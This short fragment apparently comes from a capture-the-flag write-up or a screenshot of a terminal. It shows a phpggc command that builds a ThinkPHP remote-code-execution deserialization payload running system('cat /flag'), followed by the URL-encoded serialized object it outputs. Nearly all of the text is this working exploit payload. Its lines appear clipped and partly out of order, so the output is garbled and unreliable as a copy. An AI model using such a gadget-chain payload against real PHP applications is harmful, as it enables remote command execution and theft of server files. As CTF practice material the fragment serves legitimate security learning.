 └─# ./phpggc -u ThinkPHP/RCE2 "system('cat /flag');"
O%3A17%3A%22think%5Cmodel%5CPivot%22%3A11%3A%7Bs%3A21%3A%22%0
18%3A%22%00think%5CModel%00force%22%3Bb%3A1%3Bs%3A13%3A%22%00
5Cmodel%5CPivot%22%3A11%3A%7Bs%3A21%3A%22%00think%5CModel%00l
0force%22%3BN%3Bs%3A13%3A%22%00%2A%00connection%22%3BN%3Bs%3A
3A%22wh1t3p1g%22%3Ba%3A0%3A%7B%7D%7Ds%3A10%3A%22%00%2A%00visi
ithAttr%22%3Ba%3A1%3A%7Bs%3A8%3A%22wh1t3p1g%22%3BC%3A32%3A%22
%3A4%3A%22code%22%3Bs%3A20%3A%22system%28%27cat+%2Fflag%27%29
24code%29%3B%7D%22%3Bs%3A5%3A%22scope%22%3BN%3Bs%3A4%3A%22thi
A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A8%3A%22w
%22%3BN%3B%7Ds%3A21%3A%22%00think%5CModel%00relation%22%3BN%3
%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A8%3A%22wh1t
%3Bb%3A0%3B%7D